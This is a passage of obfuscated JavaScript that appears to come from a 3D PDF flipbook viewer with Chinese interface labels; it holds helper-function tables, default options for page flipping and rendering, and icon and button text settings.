_0x20a30d==_0x35082d;},'ZyAkq':_0x43ea('11a','O&]l'),'UCbTE':_0x43ea('11b','xve0'),'NlAEo':'.textLayerDiv','wJEFJ':_0x43ea('11c','B)4)'),'XEkCR':_0x43ea('11d','A[Wx'),'iqnVI':_0x43ea('11e','daGJ'),'dYDFo':function(_0x361427,_0x4cd9fd){return _0x361427==_0x4cd9fd;},'UCWfI':_0x43ea('11f','B)4)'),'DavUR':_0x43ea('120','[be4'),'BUlnd':_0x43ea('121','3NuJ'),'bcEVy':function(_0x619fd3,_0x29efd8){return _0x619fd3-_0x29efd8;},'SknIq':function(_0x186eea,_0x299cfd){return _0x186eea*_0x299cfd;},'TUmHA':function(_0x4416a8,_0xc7d476){return _0x4416a8*_0xc7d476;},'ABtOe':function(_0x44a77f,_0x1c0b05){return _0x44a77f-_0x1c0b05;},'zhVMk':function(_0x308d86,_0x5d1660){return _0x308d86-_0x5d1660;},'dZlGS':function(_0x2cf2aa,_0x5b7d3c){return _0x2cf2aa*_0x5b7d3c;},'HIENh':function(_0x38a60a,_0x11249c){return _0x38a60a-_0x11249c;},'uLRpc':function(_0x40555b,_0x4730b9,_0x56da2f){return _0x40555b(_0x4730b9,_0x56da2f);},'HBwQr':function(_0x544cc8,_0x4fcd50){return _0x544cc8(_0x4fcd50);},'igSSz':function(_0x2470ab,_0x22883e){return _0x2470ab+_0x22883e;},'DgqkI':function(_0x115d76,_0x86db3b){return _0x115d76(_0x86db3b);},'GjzZU':function(_0x23107d,_0x32c89a){return _0x23107d==_0x32c89a;},'atraI':function(_0x24856b,_0x391e75){return _0x24856b+_0x391e75;},'EDZTg':function(_0x40c3ae,_0x53ab6f){return _0x40c3ae(_0x53ab6f);},'MLsRW':function(_0x585c15,_0x41c969){return _0x585c15+_0x41c969;},'eNWTo':function(_0x21f0a0,_0xfc41b1){return _0x21f0a0+_0xfc41b1;},'jmGyH':function(_0x16d4a5,_0x560b8f){return _0x16d4a5+_0x560b8f;},'SUbKB':_0x43ea('122','g)gA'),'zqySH':_0x43ea('123','3Qnb'),'JzeWd':_0x43ea('124','ndtF'),'MweoW':function(_0x42fa67,_0xaf8199){return _0x42fa67+_0xaf8199;},'JfCgL':function(_0x5ef3a1,_0x24807f){return _0x5ef3a1+_0x24807f;},'KsSit':_0x43ea('125','4AP5'),'GwQmT':function(_0x544ff1,_0x3e89b4){return _0x544ff1/_0x3e89b4;},'stIUH':_0x43ea('126','O&]l'),'Pzalf':function(_0xe2a7b7,_0x414cf4){return _0xe2a7b7*_0x414cf4;},'YwIle':function(_0x44f094,_0x5ca9b5){return _0x44f094*_0x5ca9b5;},'cHccw':function(_0x6bb3b4,_0x481b42){return _0x6bb3b4-_0x481b42;},'TZCtb':function(_0x330c0b,_0x3243a3){return _0x330c0b(_0x3243a3);},'Oxkwo':function(_0x74702a,_0x5a6516,_0x1482ea){return _0x74702a(_0x5a6516,_0x1482ea);},'Infhq':function(_0x15aee4,_0x30cd4b){return _0x15aee4+_0x30cd4b;},'UhogE':function(_0x1c4f2d,_0x473b9d){return _0x1c4f2d(_0x473b9d);},'IEVgm':_0x43ea('127','[$IL'),'TVvOx':function(_0x879291,_0x2ec012,_0x19b60c,_0x56664d){return _0x879291(_0x2ec012,_0x19b60c,_0x56664d);},'nyWgm':function(_0x9ac3d8,_0xb1e070){return _0x9ac3d8/_0xb1e070;},'VLurs':function(_0x17c4b8,_0x3c3ac0){return _0x17c4b8+_0x3c3ac0;},'SgeqX':function(_0x818e5c,_0x5bb5d9){return _0x818e5c-_0x5bb5d9;},'vbbeO':function(_0x4585da,_0x448ae0){return _0x4585da+_0x448ae0;},'RgLMe':function(_0x10bb9a,_0x881331){return _0x10bb9a-_0x881331;},'BvKoV':_0x43ea('128','daGJ'),'pNnwq':function(_0x25227f,_0x2df418){return _0x25227f>_0x2df418;},'KqJKi':function(_0x12d1f9,_0x3aa8bf){return _0x12d1f9/_0x3aa8bf;},'YRhTX':_0x43ea('129','h]yt'),'aPBkb':function(_0x1c5c4f,_0x258cb7){return _0x1c5c4f==_0x258cb7;},'GtkJR':function(_0x3dfa79,_0x5129fc){return _0x3dfa79(_0x5129fc);},'BqfmX':function(_0xcaad0b,_0x3b7518){return _0xcaad0b==_0x3b7518;},'tfVfv':function(_0x32006f,_0x74163a){return _0x32006f==_0x74163a;},'heYBB':function(_0x3d1b7c,_0x316427){return _0x3d1b7c==_0x316427;},'AIOOi':function(_0x1f1a56,_0x186076){return _0x1f1a56==_0x186076;},'PpmDT':function(_0x10ebee,_0x3b0584){return _0x10ebee==_0x3b0584;},'skrye':function(_0x4a9ac9,_0x5c15e9){return _0x4a9ac9===_0x5c15e9;},'NvziN':_0x43ea('12a','Zq]7'),'IGDup':function(_0x526ad7,_0x2bf627){return _0x526ad7==_0x2bf627;},'cKnWA':'maINR','MdUZB':function(_0x2407bb,_0x34e362){return _0x2407bb==_0x34e362;},'RlGWJ':_0x43ea('12b','URKS'),'QfQIY':function(_0x2a467f,_0x2fca88){return _0x2a467f*_0x2fca88;},'FqxkM':function(_0x46ce12,_0x51de1e){return _0x46ce12/_0x51de1e;},'gOQje':function(_0x266dcc,_0x2118d2){return _0x266dcc*_0x2118d2;},'aazGC':function(_0xe06b87,_0xe19d86){return _0xe06b87/_0xe19d86;},'xNJpq':function(_0x26bd45,_0x2b4e74,_0xe35a1e,_0xb46557,_0x3da203){return _0x26bd45(_0x2b4e74,_0xe35a1e,_0xb46557,_0x3da203);},'MwQuj':function(_0x51ff08,_0x1ac9b1){return _0x51ff08==_0x1ac9b1;},'EXhDA':function(_0x32fbfa,_0x5abb73){return _0x32fbfa===_0x5abb73;},'Gqwlz':'CCpjR','ktBGf':'eLAvj','Ubzmi':'YEqYv','qmzSR':_0x43ea('12c','B)4)'),'stIuC':function(_0x9be4f4,_0x56540a){return _0x9be4f4 instanceof _0x56540a;},'DhOKx':function(_0x14192c,_0xbfa95e){return _0x14192c==_0xbfa95e;},'fboFa':'>canvas','fVNuj':function(_0x1ae2bd,_0x5cd191){return _0x1ae2bd(_0x5cd191);},'ZpASG':function(_0xd5a7eb){return _0xd5a7eb();},'mlvfn':'iZbFl','kkLqw':function(_0x3f3017){return _0x3f3017();},'leAOk':function(_0x14bc5f,_0x43ba72){return _0x14bc5f==_0x43ba72;},'OEOCv':function(_0x2396fb,_0x11dc78){return _0x2396fb===_0x11dc78;},'hZgiW':_0x43ea('12d','d)Ql'),'HrAOt':_0x43ea('12e','8P0M'),'udtOW':function(_0xeea9c9,_0x26b375){return _0xeea9c9!=_0x26b375;},'LEygv':function(_0x391e77,_0x480d28){return _0x391e77!==_0x480d28;},'nRbaJ':_0x43ea('12f','3Qnb'),'IvRxv':function(_0x148f17,_0x30753f){return _0x148f17==_0x30753f;},'KstGm':_0x43ea('130','(]YO'),'BqqFD':_0x43ea('131','Oql^'),'IJPZQ':_0x43ea('132','t0EG'),'yaYnV':_0x43ea('133','Iew1'),'mpZFm':function(_0xcc491d,_0x375e2c){return _0xcc491d>_0x375e2c;},'XGDUA':_0x43ea('134','c4yv'),'rCSIF':_0x43ea('135','t0EG'),'slrLn':function(_0x32a82b,_0x4bb7da){return _0x32a82b+_0x4bb7da;},'MLysG':'translateX(100%)\x20','aKSsZ':_0x43ea('136','[be4'),'dWsxo':function(_0x1065ad,_0x55fd58){return _0x1065ad+_0x55fd58;},'zhvjs':function(_0xb87a52,_0x12e000){return _0xb87a52!==_0x12e000;},'VjPot':function(_0x23eda1,_0x1af268){return _0x23eda1+_0x1af268;},'WEERK':function(_0x4f1d65,_0x43c139){return _0x4f1d65==_0x43c139;},'Ttsno':function(_0x395d89,_0x5e325f){return _0x395d89*_0x5e325f;},'gTxpW':function(_0x329633,_0x5166bb){return _0x329633/_0x5166bb;},'yFZUo':function(_0x10efd4,_0x4116ee){return _0x10efd4/_0x4116ee;},'rIPgp':function(_0x1698e7,_0x6f530e){return _0x1698e7+_0x6f530e;},'Bybxr':'vLBWm','LaMlT':_0x43ea('137','lfZb'),'AEUTg':_0x43ea('138','A[Wx'),'vLsGg':function(_0x56b6c6,_0x3bb60c){return _0x56b6c6&&_0x3bb60c;},'XBIrg':_0x43ea('139','v!GM'),'tOynI':function(_0x473d6e,_0x33d934){return _0x473d6e(_0x33d934);},'NBExg':function(_0x1c245e,_0x14b916,_0x3830c8){return _0x1c245e(_0x14b916,_0x3830c8);},'VxAKh':_0x43ea('13a','zGXv'),'iGTru':'ZQkFE','lefUM':function(_0x53575a,_0x6a657){return _0x53575a<_0x6a657;},'mJvef':_0x43ea('13b','A[Wx'),'AuVDG':_0x43ea('13c','w!PK'),'THBPf':'rYBFb','RcWWi':function(_0x212068,_0x313fcc){return _0x212068 instanceof _0x313fcc;},'sOdAf':function(_0x2704bc,_0x14ddf8){return _0x2704bc(_0x14ddf8);},'CfpUE':_0x43ea('13d','4Ex*'),'Waoti':_0x43ea('13e','AZ1u'),'KCpJZ':function(_0x4f6185,_0x3889d7){return _0x4f6185+_0x3889d7;},'svxVC':function(_0x28498d,_0x1598f2){return _0x28498d+_0x1598f2;},'kPuip':function(_0x43771c,_0x46a57f){return _0x43771c+_0x46a57f;},'loqAl':function(_0x3200e7,_0x4393eb){return _0x3200e7-_0x4393eb;},'iANPj':function(_0x392c4f,_0x56c2c6,_0x2ea519,_0x36f33b){return _0x392c4f(_0x56c2c6,_0x2ea519,_0x36f33b);},'ZIpRw':function(_0x5d9530,_0x4c587a){return _0x5d9530==_0x4c587a;},'BiQIF':function(_0x52f99a,_0x5a65ca){return _0x52f99a(_0x5a65ca);},'ZdUDJ':function(_0x5c6cbb,_0x2e32dc){return _0x5c6cbb(_0x2e32dc);},'ufvDY':function(_0x122974,_0x15189e){return _0x122974===_0x15189e;},'jxNpT':_0x43ea('13f','nGn5'),'NyQXc':function(_0x34406d,_0x32f635){return _0x34406d==_0x32f635;},'TQwDb':function(_0x4f9109,_0x34b036,_0x3d8e20){return _0x4f9109(_0x34b036,_0x3d8e20);},'XIonT':_0x43ea('140','URKS'),'CwumR':function(_0x401ac4,_0x2883fc){return _0x401ac4==_0x2883fc;},'DMBrG':function(_0x1ad5e2,_0x2c40bf){return _0x1ad5e2(_0x2c40bf);},'ZiQiS':function(_0x17acb9,_0x42b11a){return _0x17acb9==_0x42b11a;},'QnjsT':_0x43ea('141','yD(s'),'VbhAf':function(_0x10cd18,_0x2cd033,_0x58b4e5){return _0x10cd18(_0x2cd033,_0x58b4e5);},'pTDvd':function(_0x584e28,_0x322f0e,_0x1b2cc1){return _0x584e28(_0x322f0e,_0x1b2cc1);},'hpkvb':function(_0x3754b6,_0x3840f8){return _0x3754b6===_0x3840f8;},'MfzOk':_0x43ea('142','URKS'),'SwDak':function(_0x842c8b,_0x1d11e3){return _0x842c8b!==_0x1d11e3;},'wNwll':_0x43ea('143','O&]l'),'ioEDc':'df-flipping','BXdTi':function(_0x58dcad,_0x3ed3e1){return _0x58dcad!=_0x3ed3e1;},'oVBXD':function(_0x16a014,_0x54ce12){return _0x16a014!==_0x54ce12;},'cAjCI':'TRBTG','VaZyk':function(_0x1d6238,_0x4cd14c){return _0x1d6238(_0x4cd14c);},'DUlvY':function(_0x1ed8a0,_0x10294f,_0x120260){return _0x1ed8a0(_0x10294f,_0x120260);},'WNmCC':'3|4|2|1|0','ZTKXU':_0x43ea('144','O&]l'),'uoGBY':_0x43ea('145','Zq]7'),'XRyML':function(_0x30866b,_0x3e4753){return _0x30866b(_0x3e4753);},'dDvYd':_0x43ea('146','daGJ'),'FhXaI':_0x43ea('147','8P0M'),'btDfn':function(_0xd1833c,_0x1a15b4){return _0xd1833c/_0x1a15b4;},'EzFvF':function(_0x13a999,_0x1f1b70){return _0x13a999+_0x1f1b70;},'IVRTd':function(_0xae574d,_0x439d35){return _0xae574d+_0x439d35;},'DdEHH':_0x43ea('148','PQ6l'),'nDWCI':_0x43ea('149','H&*%'),'ALFcl':function(_0x3cbbe1,_0x242a75){return _0x3cbbe1!=_0x242a75;},'Hzoas':_0x43ea('14a','OXW)'),'GrCwq':function(_0x5b4bbd,_0x51d2fa){return _0x5b4bbd-_0x51d2fa;},'Xozib':_0x43ea('14b',']0!G'),'qlwjv':function(_0x29ec1b,_0x157b64,_0x28da37){return _0x29ec1b(_0x157b64,_0x28da37);},'mnKpv':function(_0x3ce39b,_0x4d4865){return _0x3ce39b!=_0x4d4865;},'fogup':_0x43ea('14c','nWPS'),'ipuVx':_0x43ea('14d','c4yv'),'dNTEO':function(_0x441db6,_0x34e7e6){return _0x441db6!=_0x34e7e6;},'wHjpb':function(_0x7bf6d3,_0xbe7999){return _0x7bf6d3==_0xbe7999;},'DwulN':_0x43ea('14e','RW[H'),'dMZcY':_0x43ea('14f','Oql^'),'zzPqw':function(_0x4948cb,_0x57abdf){return _0x4948cb==_0x57abdf;},'yHNGy':_0x43ea('150','g)gA'),'KrEor':_0x43ea('151','XHoC'),'euuaM':'oArlJ','RzzLy':function(_0x1b4c33,_0x3dc525){return _0x1b4c33==_0x3dc525;},'FtkTb':function(_0x20aa17,_0x1e9bd0){return _0x20aa17==_0x1e9bd0;},'pZNXD':function(_0x14378e){return _0x14378e();},'AQTRc':function(_0x3eaa8c,_0x2c21bd){return _0x3eaa8c==_0x2c21bd;},'JRTae':'\x22\x20alt=\x22','ZRQHJ':_0x43ea('152','i#k$'),'tkiRP':_0x43ea('153','B)4)'),'hKRgU':function(_0x35212d,_0x1b440b){return _0x35212d/_0x1b440b;},'TWzVs':_0x43ea('154','F[KN'),'iPdTW':_0x43ea('155','4AP5'),'eJlnr':_0x43ea('156','4Ex*'),'PQWMr':_0x43ea('157','d)Ql'),'WIAcx':function(_0x1146af,_0x5c897c){return _0x1146af*_0x5c897c;},'PLYXU':function(_0x5039ef,_0x5c45ca){return _0x5039ef/_0x5c45ca;},'YYQYm':'WebKitCSSMatrix','JrqIn':function(_0x1765db,_0x18690d){return _0x1765db in _0x18690d;},'udQJw':'MozPerspective','kricj':'uvWdE','ZyfNO':'fFWQs','JjsPr':_0x43ea('158','H&*%'),'zquEW':function(_0xd35c94,_0x32fc60){return _0xd35c94<_0x32fc60;},'QjiRU':'red,green,blue,yellow,orange,black','geaky':function(_0x3b627a,_0x2d5461){return _0x3b627a==_0x2d5461;},'CvQyy':function(_0x364551,_0x539c98){return _0x364551==_0x539c98;},'YDjOW':function(_0x5e006c,_0x1333cf){return _0x5e006c-_0x1333cf;},'aLjqZ':function(_0xcbb188,_0x14a133){return _0xcbb188-_0x14a133;},'amJZQ':function(_0x49326a,_0x5df81f){return _0x49326a-_0x5df81f;},'NXHKh':function(_0x56f2f2,_0x3e1fab){return _0x56f2f2<=_0x3e1fab;},'gRsNr':function(_0x5010e0,_0x39ba48){return _0x5010e0===_0x39ba48;},'qiIZl':'xfxCL','XvJHs':function(_0x1ccca3,_0x23b471){return _0x1ccca3>_0x23b471;},'RDtQk':function(_0xbfec93,_0x5bea26){return _0xbfec93>=_0x5bea26;},'FJCXE':function(_0xdc8aa0,_0x2acebe){return _0xdc8aa0<=_0x2acebe;},'inuYy':_0x43ea('159','OXW)'),'MWqOd':function(_0x3718ad,_0x2529d4,_0x3b816d){return _0x3718ad(_0x2529d4,_0x3b816d);},'RFqTs':_0x43ea('15a','XHoC'),'EGthp':function(_0x349bbe,_0x568336){return _0x349bbe>>_0x568336;},'OQxPJ':function(_0x3e917e,_0x2b58f7){return _0x3e917e<<_0x2b58f7;},'qtYCy':_0x43ea('15b','c6@u'),'afnJz':function(_0x227ed2,_0x2ae48d){return _0x227ed2(_0x2ae48d);},'Wjxbv':_0x43ea('15c','nGn5'),'viQUl':function(_0x4ee6b1,_0x588b68){return _0x4ee6b1!==_0x588b68;},'sPMlN':function(_0x1191b7,_0x5dbb01){return _0x1191b7<_0x5dbb01;},'wEqZk':function(_0x371714,_0x2efa9b){return _0x371714!==_0x2efa9b;},'WLkyl':function(_0x1171a6,_0x481e95){return _0x1171a6-_0x481e95;},'DZEAq':function(_0x5b3390,_0x3432b2){return _0x5b3390/_0x3432b2;},'KJRCW':_0x43ea('15d','e*K0'),'pDSiP':_0x43ea('15e','c4yv'),'zadvQ':_0x43ea('15f','URKS'),'QnnLd':function(_0x596da9,_0x332998){return _0x596da9!=_0x332998;},'ovGPm':_0x43ea('160','Hr[@'),'aQaYm':_0x43ea('161','Hr[@'),'ngTFB':function(_0x195745,_0x340df4){return _0x195745<_0x340df4;},'mTxMI':_0x43ea('162','H&*%'),'qGvnN':function(_0x4bc61e,_0x504842){return _0x4bc61e!=_0x504842;},'PsePd':'fKsmf','AGIsj':_0x43ea('163','yD(s'),'LXoLd':function(_0xa82a85,_0x3f7a32){return _0xa82a85+_0x3f7a32;},'jnGjk':function(_0x5e96bd,_0x11b864){return _0x5e96bd===_0x11b864;},'MBvpT':'AcCzF','mOTlV':'.quick-hint','HHdfH':'TPFhm','fUPdy':_0x43ea('164','RW[H'),'LzFrl':function(_0x1b0e14,_0x237c2a){return _0x1b0e14(_0x237c2a);},'vVvjo':'ioFLT','GXRnf':_0x43ea('165','URKS'),'ndCXE':function(_0x506db9,_0x147243){return _0x506db9==_0x147243;},'rOnLT':'df-double-internal','OHyQk':function(_0xca7aa7,_0x5dfdb4){return _0xca7aa7!=_0x5dfdb4;},'AlTpH':function(_0x146164,_0x3b8e50){return _0x146164!=_0x3b8e50;},'MZalK':function(_0x5c4b5b,_0x1df215){return _0x5c4b5b!==_0x1df215;},'zLmWe':_0x43ea('166','yD(s'),'yvDUx':_0x43ea('167','$p]('),'dQFjd':function(_0x55d64d,_0x5ce37f){return _0x55d64d==_0x5ce37f;},'eXZGi':_0x43ea('168','RW[H'),'IoexB':_0x43ea('169','9q[J'),'wpKeC':function(_0x7f546e,_0x522bf1){return _0x7f546e!==_0x522bf1;},'zdNjf':_0x43ea('16a','$p]('),'LMMkH':_0x43ea('16b','OXW)'),'SncDv':'bPqSc','LvDUH':'df-old-browser','XYIzT':function(_0x58aa7a,_0x14fab6){return _0x58aa7a+_0x14fab6;},'zMvqA':'url(\x27','RBLOF':_0x43ea('16c','Hr[@'),'ohRpm':_0x43ea('16d','ndtF'),'rSXOY':function(_0xdca2a8,_0x5a46ec){return _0xdca2a8+_0x5a46ec;},'hRHEL':'4|3|0|1|2','woClu':function(_0x4370e4){return _0x4370e4();},'dJDcV':_0x43ea('16e','O&]l'),'vZgnk':_0x43ea('16f','xP@R'),'EAMxE':function(_0x588021,_0x12e4f0,_0x14ad8d){return _0x588021(_0x12e4f0,_0x14ad8d);},'LBnld':'QeyiI','ASDpt':_0x43ea('170','URKS'),'eorjM':function(_0xad4058,_0x5b2231){return _0xad4058/_0x5b2231;},'RTTty':_0x43ea('171','e*K0'),'FkHwg':function(_0x4f29ed,_0x840e96){return _0x4f29ed*_0x840e96;},'uhKfm':_0x43ea('172','(]YO'),'oeSON':'5|4|1|3|0|2','SWTZN':function(_0x5d7024,_0x1b34a3,_0x3efd87){return _0x5d7024(_0x1b34a3,_0x3efd87);},'dYicM':function(_0xd3382f,_0x4be70c){return _0xd3382f!==_0x4be70c;},'TYvZn':_0x43ea('173','Zq]7'),'qhAmt':function(_0x423fcf,_0x65cded){return _0x423fcf(_0x65cded);},'EBjxK':function(_0x34985b,_0x256791){return _0x34985b*_0x256791;},'dliWB':function(_0x4ecd90,_0x336f58){return _0x4ecd90(_0x336f58);},'kqvEC':_0x43ea('174','Iew1'),'sIRRR':_0x43ea('175','d)Ql'),'cdNwD':function(_0x58cb98,_0x341e5d){return _0x58cb98(_0x341e5d);},'NJHLJ':function(_0x196cb3,_0x34ca6f){return _0x196cb3===_0x34ca6f;},'KyYwG':'RWoPU','jYqJQ':function(_0x2a831e,_0xa38954){return _0x2a831e(_0xa38954);},'MUCJk':'KSCaX','wzbQi':function(_0x1ebcd9,_0x2db6ed){return _0x1ebcd9!==_0x2db6ed;},'CYCbc':'ddqDS','apEHF':_0x43ea('176',']0!G'),'ThyyJ':function(_0x323091,_0x278b3a){return _0x323091===_0x278b3a;},'BJuqr':_0x43ea('177','(]YO'),'TIhBz':'kCUdj','gHFhs':function(_0x24bb26,_0x3e7bb9){return _0x24bb26===_0x3e7bb9;},'xBZhP':_0x43ea('178','c6@u'),'wOAGn':_0x43ea('179','xP@R'),'jkSpN':function(_0x19b348,_0x46fa59){return _0x19b348(_0x46fa59);},'LQjTS':function(_0x545e4f,_0x31aefd){return _0x545e4f!=_0x31aefd;},'AuEVN':function(_0x38d75a,_0x4282ad){return _0x38d75a==_0x4282ad;},'WmtCy':_0x43ea('17a','RW[H'),'ZNSZr':'vMfTL','SFvlG':_0x43ea('17b','RW[H'),'OneVU':_0x43ea('17c','H&*%'),'lNLNX':function(_0x44d46d,_0x3df73c,_0x2d52e1){return _0x44d46d(_0x3df73c,_0x2d52e1);},'rpNLn':_0x43ea('17d','O&]l'),'APdEQ':function(_0x19b388,_0x2c34c7){return _0x19b388(_0x2c34c7);},'DZInK':function(_0x2fcaf2,_0x2686c4){return _0x2fcaf2<_0x2686c4;},'eThaR':function(_0x686db4,_0x4df926){return _0x686db4!==_0x4df926;},'LwKde':_0x43ea('17e','nWPS'),'BOLYA':_0x43ea('17f','PQ6l'),'VBYrj':_0x43ea('180','4AP5'),'PCArd':_0x43ea('181','d)Ql'),'QtEkk':_0x43ea('182','3NuJ'),'nLvKf':_0x43ea('183','gUqR'),'fSKuk':_0x43ea('184','O&]l'),'aHpir':_0x43ea('185','F[KN'),'Qgphn':'ti-help-alt','NkWGr':'ti-zoom-out','sRGmS':_0x43ea('186','OXW)'),'NxIWp':_0x43ea('187','B)4)'),'aqEpG':'ti-layout-grid2','HGNUV':'ti-menu-alt','gtMZQ':_0x43ea('188','v!GM'),'YJXSX':_0x43ea('189','F[KN'),'dGAND':_0x43ea('18a','AZ1u'),'ljznV':_0x43ea('18b','RW[H'),'HcuDV':'ti-twitter-alt','kjgLa':_0x43ea('18c','Zq]7'),'PLkTZ':_0x43ea('18d','i#k$'),'rXqGC':_0x43ea('18e','$p]('),'QWNUH':_0x43ea('18f','B)4)'),'RWKAE':'下一页','ndhEj':_0x43ea('190','c6@u'),'klQWW':_0x43ea('191','URKS'),'qdQFS':_0x43ea('192','H&*%'),'HeNxG':_0x43ea('193','Hr[@'),'KVBuv':_0x43ea('194','S4C@'),'riJGt':_0x43ea('195','RW[H'),'MyhsY':_0x43ea('196','RW[H'),'JrlGa':_0x43ea('197','c6@u'),'JueYV':_0x43ea('198','4Ex*'),'VzGPj':_0x43ea('199','H&*%'),'FSUqH':_0x43ea('19a','r[CC'),'fFFiI':_0x43ea('19b','AZ1u'),'BXuAY':function(_0x158fa4,_0x2813ce){return _0x158fa4 in _0x2813ce;},'AMSOp':function(_0x491824,_0x3323be){return _0x491824 in _0x3323be;},'wBsBT':_0x43ea('19c','Zq]7'),'pxyCi':function(_0x17293d,_0x51ff91){return _0x17293d in _0x51ff91;},'gSepO':_0x43ea('19d','XHoC'),'YkZwJ':_0x43ea('19e','A[Wx'),'DWcrW':_0x43ea('19f','URKS'),'SYTmb':_0x43ea('1a0','xP@R'),'BPGcN':_0x43ea('1a1','H&*%')};_0xd24a0f[_0x43ea('1a2','gUqR')]=_0x4e0198[_0x43ea('1a3','XHoC')];_0xd24a0f[_0x43ea('1a4','B)4)')]={'SINGLE':0x1,'DOUBLE':0x2,'AUTO':null};_0xd24a0f[_0x43ea('1a5','XHoC')]={'ZOOM':0x1,'BOOKLET':0x2,'AUTO':null};_0xd24a0f['CONTROLSPOSITION']={'HIDDEN':_0x43ea('1a6','URKS'),'TOP':_0x4e0198['BOLYA'],'BOTTOM':'bottom'};_0xd24a0f[_0x43ea('1a7','[be4')]={'LTR':0x1,'RTL':0x2};_0xd24a0f[_0x43ea('1a8','3Qnb')]={'NONE':0x0,'SELF':0x1,'BLANK':0x2,'PARENT':0x3,'TOP':0x4};_0xd24a0f[_0x43ea('1a9','e*K0')]={'TL':'tl','TR':'tr','BL':'bl','BR':'br','L':'l','R':'r','NONE':null};_0xd24a0f[_0x43ea('1aa','c4yv')]={'IMAGE':_0x4e0198['VBYrj'],'PDF':_0x4e0198['PCArd'],'HTML':'html'};_0xd24a0f[_0x43ea('1ab','Iew1')]={'WEBGL':'3D','HTML':'2D'};_0xd24a0f[_0x43ea('1ac','3Qnb')]={'AUTO':0x0,'SINGLE':0x1,'DOUBLEINTERNAL':0x2};var _0x37b0aa=_0xd24a0f[_0x43ea('1ad','[$IL')]={'webgl':!![],'webglShadow':!![],'soundEnable':!![],'search':![],'height':_0x43ea('1ae','Zq]7'),'autoEnableOutline':![],'autoEnableThumbnail':![],'overwritePDFOutline':![],'enableDownload':!![],'duration':0x320,'direction':_0xd24a0f['DIRECTION']['LTR'],'pageMode':_0xd24a0f['PAGE_MODE'][_0x43ea('1af',']0!G')],'singlePageMode':_0xd24a0f[_0x43ea('1b0','AZ1u')][_0x43ea('1b1','B)4)')],'backgroundColor':_0x43ea('1b2','PQ6l'),'forceFit':!![],'transparent':![],'hard':_0x4e0198[_0x43ea('1b3','sI@F')],'openPage':0x1,'annotationClass':'','autoPlay':![],'autoPlayDuration':0x1388,'autoPlayStart':![],'maxTextureSize':0x640,'minTextureSize':0x100,'rangeChunkSize':0x80000,'icons':{'altnext':_0x43ea('1b4','URKS'),'altprev':_0x4e0198[_0x43ea('1b5','[be4')],'next':_0x4e0198['nLvKf'],'prev':_0x4e0198['QtEkk'],'end':_0x43ea('1b6','O&]l'),'start':_0x4e0198[_0x43ea('1b7','RW[H')],'share':_0x4e0198[_0x43ea('1b8','URKS')],'help':_0x4e0198[_0x43ea('1b9','xP@R')],'more':_0x43ea('1ba','lfZb'),'download':'ti-download','zoomin':_0x43ea('1bb','sI@F'),'zoomout':_0x4e0198[_0x43ea('1bc','nGn5')],'fullscreen':_0x4e0198[_0x43ea('1bd','i#k$')],'fitscreen':_0x4e0198[_0x43ea('1be','Zq]7')],'thumbnail':_0x4e0198[_0x43ea('1bf','$p](')],'outline':_0x4e0198[_0x43ea('1c0','sI@F')],'close':_0x4e0198[_0x43ea('1c1','Oql^')],'search':_0x43ea('1c2','r[CC'),'doublepage':_0x4e0198[_0x43ea('1c3','A[Wx')],'singlepage':_0x4e0198[_0x43ea('1c4','AZ1u')],'sound':_0x43ea('1c5','4AP5'),'facebook':_0x43ea('1c6','4AP5'),'google':_0x4e0198['ljznV'],'twitter':_0x4e0198[_0x43ea('1c7','xP@R')],'mail':_0x4e0198[_0x43ea('1c8','OXW)')],'play':_0x4e0198[_0x43ea('1c9','3Qnb')],'pause':'ti-control-pause'},'text':{'toggleSound':_0x43ea('1ca','c4yv'),'toggleThumbnails':_0x43ea('1cb','xve0'),'toggleOutline':_0x4e0198['rXqGC'],'previousPage':_0x4e0198[_0x43ea('1cc','PQ6l')],'nextPage':_0x4e0198[_0x43ea('1cd','Iew1')],'toggleFullscreen':_0x4e0198[_0x43ea('1ce','daGJ')],'zoomIn':'放大','zoomOut':'缩小','toggleHelp':_0x4e0198['klQWW'],'singlePageMode':_0x4e0198['qdQFS'],'doublePageMode':'双页模式','downloadPDFFile':_0x43ea('1cf','Iew1'),'gotoFirstPage':_0x4e0198[_0x43ea('1d0','RW[H')],'gotoLastPage':_0x4e0198['KVBuv'],'play':_0x43ea('1d1','Iew1'),'pause':_0x4e0198[_0x43ea('1d2','F[KN')],'share':'分享'},'allControls':_0x43ea('1d3','Iew1'),'moreControls':_0x43ea('1d4',']0!G'),'hideControls':_0x4e0198['MyhsY'],'controlsPosition':_0xd24a0f[_0x43ea('1d5','PQ6l')][_0x43ea('1d6','g)gA')],'paddingTop':0x1e,'paddingLeft':0x14,'paddingRight':0x14,'paddingBottom':0x1e,'enableAnalytics':![],'scrollWheel':!![],'onCreate':function(_0x260e26){},'onCreateUI':function(_0x182dd9){},'onFlip':function(_0x1dc54e){},'beforeFlip':function(_0x18901e){},'onReady':function(_0x169150){},'zoomRatio':1.5,'pageSize':_0xd24a0f[_0x43ea('1d7','r[CC')][_0x43ea('1d8','xP@R')],'pdfjsSrc':_0x4e0198[_0x43ea('1d9','XHoC')],'pdfjsCompatibilitySrc':_0x4e0198[_0x43ea('1da','gUqR')],'pdfjsWorkerSrc':_0x43ea('1db','nWPS'),'threejsSrc':_0x4e0198[_0x43ea('1dc','t0EG')],'mockupjsSrc':_0x4e0198['VzGPj'],'soundFile':_0x4e0198[_0x43ea('1dd','g)gA')],'imagesLocation':'images','imageResourcesPath':_0x4e0198[_0x43ea('1de','Iew1')],'cMapUrl':_0x43ea('1df','RW[H'),'enableDebugLog':![],'canvasToBlob':![],'enableAnnotation':!![],'pdfRenderQuality':0.9,'textureLoadFallback':_0x4e0198[_0x43ea('1e0','Iew1')],'stiffness':0x3,'backgroundImage':_0x4e0198['fFFiI'],'pageRatio':null,'pixelRatio':window['devicePixelRatio']||0x1,'thumbElement':_0x4e0198[_0x43ea('1e1','4AP5')],'spotLightIntensity':0.22,'ambientLightColor':_0x4e0198[_0x43ea('1e2','PQ6l')],'ambientLightIntensity':0.8,'shadowOpacity':0.15,'linkTarget':_0xd24a0f[_0x43ea('1e3','v!GM')][_0x43ea('1e4','xve0')]};var _0x39eee4=_0x4e0198[_0x43ea('1e5','OXW)')](_0x4e0198[_0x43ea('1e6','Oql^')],window)||document['body']&&_0x4e0198['udQJw']in document[_0x43ea('1e7','gUqR')][_0x43ea('1e8','F[KN')],_0x4fb58f=_0x4e0198[_0x43ea('1e9','zGXv')](_0x4e0198[_0x43ea('1ea','B)4)')],window),_0x53e85c=_0x4e0198['pxyCi'](_0x4e0198['gSepO'],window);var _0x936fb9=navigator[_0x43ea('1eb','e*K0')];var 